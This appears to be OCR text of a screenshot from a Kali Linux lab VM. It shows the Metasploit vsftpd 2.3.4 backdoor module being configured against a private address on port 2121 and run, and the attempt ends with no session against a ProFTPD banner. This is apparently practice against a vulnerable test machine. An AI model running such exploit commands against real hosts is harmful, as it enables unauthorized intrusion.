 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:30
kali@kali: ~
File Actions Edit View Help
Basic options:
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
File System
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
KALI LINUX
"the quieter you become, the more you are able to hear"
View the full module info with the info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 2121
RPORT => 2121
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.4:2121 - Banner: 220 ProFTPD 1.3.1 Server (Debian) [::ffff:10.0.2.4]
[*] 10.0.2.4:2121 - USER: 331 Password required for fyVQSg:)
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctrl
РУС
9:30 PM
5/12/2023